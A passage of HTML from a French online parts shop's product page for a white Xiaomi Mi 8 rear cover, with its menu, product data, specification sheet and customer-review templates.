                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/609-magasin">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/magasin_icon.png" title="" alt="" width="20"/>
                                                                                                        Magasin
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/610-micro-soudure">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/microsoudure_icon.png" title="" alt="" width="20"/>
                                                                                                        Micro Soudure
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                            <li class="mm_tabs_li   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/611-outillage">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/4f69ed1e05-outillage_icon.png" title="" alt="" width="20"/>
                                                                                                        Outillage
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
  <div class="header-mobile hidden-lg-up">
    <div class="logo-mobile col-xs-6">
      <a href="https://storephone.fr/">
        <img class="logo img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-mobile-1.png" alt="Store phone">
      </a>
    </div>
  </div>



                        
                </header>

                
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
                

                
                <div class="bread_wrapper">
  <div class="container">
    <nav data-depth="7" class="breadcrumb hidden-sm-down">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/">
                                <span itemprop="name">Accueil</span>
                              </a>
                            <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/12-telephonie">
                                <span itemprop="name">Téléphonie</span>
                              </a>
                            <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/15-pieces-detachees-telephone-portable">
                                <span itemprop="name">Pièces détachées téléphone portable</span>
                              </a>
                            <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/23-xiaomi">
                                <span itemprop="name">Xiaomi</span>
                              </a>
                            <meta itemprop="position" content="4">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/62-gamme-mi">
                                <span itemprop="name">Gamme Mi</span>
                              </a>
                            <meta itemprop="position" content="5">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="https://storephone.fr/455-mi-8">
                                <span itemprop="name">Mi 8</span>
                              </a>
                            <meta itemprop="position" content="6">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a class="hidden" itemprop="item" href="#"></a>
                                <span itemprop="name">Cache Arrière Xiaomi Mi 8 Blanc</span>
                            <meta itemprop="position" content="7">
            </li>
          
              </ol>
    </nav>
  </div>
</div>
                

                <section id="wrapper" class="stick_parent_lb">
                    <!-- Module Ever Block -->
<!-- /Module Ever Block -->

                    <div class="container">

                        <!-- Roy LeviBox -->
<div id="roy_levibox" class="roy_levibox position2 stick_lb right">

        <div class="box-one box-search tip_inside">
      <i>
        <i class="rts" data-size="28" data-color="#000000">search2</i>
      </i>
      <span class="tip">Recherche</span>
    </div>
    <div class="box-one box-acc tip_inside">
      <i>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>3</title><g id="Layer_4" data-name="Layer 4"><circle cx="12" cy="8" r="5" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.299999952316284px"/></g><g id="Layer_1" data-name="Layer 1"><path d="M6.31,14.5A7.79,7.79,0,0,0,4,20.13,11,11,0,0,0,4.16,22H19.84A11,11,0,0,0,20,20.13a7.79,7.79,0,0,0-2.31-5.62" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.299999952316284px"/></g></svg>
      </i>
      <span class="tip">Compte</span>
    </div>
        <div class="box-one box-menu tip_inside hidden-lg-up">
      <i>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>4</title><g id="Layer_4" data-name="Layer 4"><rect x="6" y="14" width="16" height="4" rx="1.6" ry="1.6" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/><rect x="2" y="6" width="20" height="4" rx="2" ry="2" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.20000004768372px"/></g></svg>
      </i>
      <span class="tip">Info</span>
    </div>
</div>
<!-- /Roy LeviBox -->


                        
                        <div id="top_column">
                            
                        </div>
                        

                        

                        
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://storephone.fr/mi-8/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html">

    <div class="row">
      <div class="col-lg-6 col-image">
        
          <section class="col-image-inside">
            
              
                
    <ul class="product-flags">
            </ul>

              

              
                <div class="images-container js-images-container">
    
    <div class="product-cover">
                <img
          class="js-qv-product-cover img-fluid"
          src="https://storephone.fr/1733-large_default/cache-arriere-xiaomi-mi-8-blanc.jpg"
                      alt="Cache Arrière Xiaomi Mi 8 Blanc"
                    loading="lazy"
          style="width: 100%"
        >
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="zoom-in"></i>
        </div>
            </div>
    

    
    <div class="js-qv-mask mask">
        <ul class="product-images js-qv-product-images" data-max-slides="4">
                        <li class="thumb-container">
                <img class="thumb js-thumb  selected " data-image-medium-src="https://storephone.fr/1733-medium_default/cache-arriere-xiaomi-mi-8-blanc.jpg" data-image-large-src="https://storephone.fr/1733-large_default/cache-arriere-xiaomi-mi-8-blanc.jpg" src="https://storephone.fr/1733-home_default/cache-arriere-xiaomi-mi-8-blanc.jpg" alt="" title="" width="100" itemprop="image">
            </li>
                    </ul>
    </div>
    
</div>
<script>
if (typeof $ != 'undefined') {
    $(function () {
        seosaproductlabels.replaceStickersOnProductPage();
    })
}
</script>
              

            

            
              <div class="product-additional-info">
  

      <div class="social-sharing">
      <div class="share_text">
        <span>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>4</title><g id="Layer_4" data-name="Layer 4"><circle cx="6" cy="12" r="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><circle cx="16.86" cy="5.74" r="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><circle cx="16.86" cy="19.06" r="3" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><line x1="9.25" y1="14.75" x2="12.07" y2="15.99" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/><line x1="9.49" y1="9.53" x2="11.82" y2="8.47" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px"/></g></svg>
          Partager
        </span>
      </div>
      <ul>
                  <li class="facebook icon-gray tip_inside">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstorephone.fr%2Fmi-8%2F1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html" class="text-hide" title="" target="_blank">
              Partager
              <span class="tip">Partager</span>
            </a>
          </li>
                  <li class="twitter icon-gray tip_inside">
            <a href="https://twitter.com/intent/tweet?text=Cache+Arri%C3%A8re+Xiaomi+Mi+8+Blanc https%3A%2F%2Fstorephone.fr%2Fmi-8%2F1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html" class="text-hide" title="" target="_blank">
              Tweet
              <span class="tip">Tweet</span>
            </a>
          </li>
                  <li class="pinterest icon-gray tip_inside">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fstorephone.fr%2F1733%2Fcache-arriere-xiaomi-mi-8-blanc.jpg&amp;url=https%3A%2F%2Fstorephone.fr%2Fmi-8%2F1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html" class="text-hide" title="" target="_blank">
              Pinterest
              <span class="tip">Pinterest</span>
            </a>
          </li>
              </ul>
    </div>
  
<!-- Module Ever Block -->
<!-- /Module Ever Block -->

<style type="text/css">

	#asa_id_all{
		display: none;
	}
	.asa-subs-btn{
		background: #928000 !important;
		color: #ffffff !important;
	}
	.asa_color{
		color: #8e3100 !important;
	}
</style>

<input type="hidden" id="asa_product_qty" name="asa_product_qty" value="4">
<input type="hidden" id="asa_id_product" name="asa_id_product" value="1269">
<input type="hidden" id="asa_id_product_attribute" name="asa_id_product_attribute" value="0">
<div class="asa-subscription-box" id="asa_id_all">
	<h1 class="h1 asa_color">
       	Abonnement
    </h1>
	<div class="asa-subscription-inner-box">
	<div class="asa-subscription-fld">
		<input type="email" id="asa_email" name="asa_email" placeholder="Enter Email Address" value="" class="asa-input-fld">
	</div>
	<div class="asa-subscription-btn">
		<input type="button" id="asa_submited" name="asa_submited" value="S&#039;abonner" class="asa-subs-btn" onclick="addToAsa()">
	</div>
	</div>
	
</div>

</div>
            

            <!-- block name='product-reassurance'
              include file='catalog/_partials/product-reassurance.tpl'
            /block -->

          </section>
        
        </div>
        <div class="col-lg-6 col-content">
          <div class="col-content-inside">

            
              
                <h1 class="h1 product-title" itemprop="name">Cache Arrière Xiaomi Mi 8 Blanc</h1>
              
            

            

			  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
					<span style="display:none" itemprop="author">Store phone</span>
			</div>


                

            <div class="product-information">
              
                <div id="product-description-short-1269" сlass="product-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Cache arrière pour Xiaomi Mi 8 vous permettant de retrouver un esthétique sans défaut de votre téléphone.</span></p></div>
              

                                                        
              
              <div class="product-actions">
                
                  <form action="https://storephone.fr/panier" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="1ecade81693c2b162bd13ad550c5e723">
                    <input type="hidden" name="id_product" value="1269" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    
                      <div class="product-variants">
  </div>
                    

                    
                                          

                    
                      <section class="product-discounts">
  <!-- MODIFICATION product-discounts.tpl -->
  
  </section>
                    

                    
                      
 <!-- CONDITION MAISON REMI 01 -->  
      
 <!-- CONDITION MAISON REMI 01 -->   

 <!-- CONDITION MAISON REMI 02 -->         
<span class="btn btn-primary add-to-cart">
					<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous pour accéder à nos tarifs</a>
                </span>
<!-- CONDITION MAISON REMI 02--> 
                    

                    
                      <div class="product-out-of-stock">
                        
                      </div>
                    

                    
                      <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualiser">
                    
                  </form>
                

              </div>
          </div>
        </div>
      </div>
    </div>


    
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                              <li class="nav-item">
            <a
              class="nav-link active"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
               aria-selected="true">Détails du produit</a>
          </li>
                    
                  </ul>

        <div class="tab-content" id="tab-content">
         <div class="tab-pane fade in" id="description" role="tabpanel">
           
             <div class="product-description"></div>
           
         </div>

         
           <div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;3&quot;,&quot;reference&quot;:&quot;XIMI8-CAAR-BL&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;455&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;1&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;9,60\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-03-28 20:57:57&quot;,&quot;date_upd&quot;:&quot;2025-11-18 20:10:08&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;cache-arriere-xiaomi-mi-8-blanc&quot;,&quot;name&quot;:&quot;Cache Arri\u00e8re Xiaomi Mi 8 Blanc&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:10pt;font-family:Arial;\&quot;&gt;Cache arri\u00e8re pour Xiaomi Mi 8 vous permettant de retrouver un esth\u00e9tique sans d\u00e9faut de votre t\u00e9l\u00e9phone.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1269,&quot;id_product&quot;:1269,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;mi-8&quot;,&quot;category_name&quot;:&quot;Mi 8&quot;,&quot;link&quot;:&quot;https:\/\/storephone.fr\/mi-8\/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:8,&quot;price_without_reduction&quot;:9.6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:4,&quot;quantity_all_versions&quot;:4,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Type de produit&quot;,&quot;value&quot;:&quot;Pi\u00e8ce d\u00e9tach\u00e9e&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Qualit\u00e9&quot;,&quot;value&quot;:&quot;Classic&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Marque&quot;,&quot;value&quot;:&quot;N\/A&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;Xiaomi Mi 8 (M1803E1A)&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Garantie&quot;,&quot;value&quot;:&quot;6 Mois&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;9&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-small_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-cart_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-home_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-medium_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-large_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-small_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-home_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-large_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1733&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-small_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-cart_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-home_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-medium_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-large_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-small_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-home_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:300},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/storephone.fr\/1733-large_default\/cache-arriere-xiaomi-mi-8-blanc.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:700},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1733&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:9.6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                      <dt class="name">Type de produit</dt>
            <dd class="value">Pièce détachée</dd>
                      <dt class="name">Qualité</dt>
            <dd class="value">Classic</dd>
                      <dt class="name">Marque</dt>
            <dd class="value">N/A</dd>
                      <dt class="name">Compatibilité</dt>
            <dd class="value">Xiaomi Mi 8 (M1803E1A)</dd>
                      <dt class="name">Garantie</dt>
            <dd class="value">6 Mois</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

</div>
         

         
                    

               </div>
    </div>
  


    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Désolé, votre appréciation ne peut être envoyée.';
  var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d\'abus ne peut pas être envoyé.';
</script>



<div id="empty-product-comment" class="product-comment-list-item">
      Pas d'avis de clients pour le moment.
  </div>
<div class="row">
  <div class="col-md-12 col-sm-12"
       id="product-comments-list"
       data-list-comments-url="https://storephone.fr/module/productcomments/ListComments?id_product=1269"
       data-update-comment-usefulness-url="https://storephone.fr/module/productcomments/UpdateCommentUsefulness"
       data-report-comment-url="https://storephone.fr/module/productcomments/ReportComment"
       data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-md-2 col-sm-2 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      @CUSTOMER_NAME@
    &lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-md-10 col-sm-10 comment-content&quot;&gt;
    &lt;h4&gt;@COMMENT_TITLE@&lt;/h4&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot;&gt;thumb_up&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot;&gt;thumb_down&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt;
        &lt;i class=&quot;material-icons outlined_flag&quot;&gt;flag&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
">
  </div>
</div>
<div class="row">
  <div class="col-md-12 col-sm-12" id="product-comments-list-footer">
    <div id="product-comments-list-pagination"></div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons error">error</i>
          Votre appréciation ne peut pas être envoyée
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="update-comment-usefulness-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons feedback">feedback</i>
          Commentaire sur le rapport
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-confirmation-message">
            Êtes-vous sûr de vouloir signaler ce commentaire ?
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal" aria-label="Non">
              Non
            </button>
            <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal" aria-label="Oui">
              Oui
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons check_circle">check_circle</i>
          Rapport envoyé
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-posted-message">
            Votre rapport a été soumis et sera examiné par un modérateur.
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>
          <i class="material-icons error">error</i>
          Votre rapport ne peut être envoyé
        </h2>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-post-error-message">
            
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal" aria-label="OK">
              OK
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre commentaire ne peut pas être publié.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h2>Donnez votre avis</h2>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://storephone.fr/module/productcomments/PostComment?id_product=1269" method="POST">
          <div class="row">
            <div class="col-md-2 col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://storephone.fr/1733-medium_default/cache-arriere-xiaomi-mi-8-blanc.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-md-10 col-sm-10">
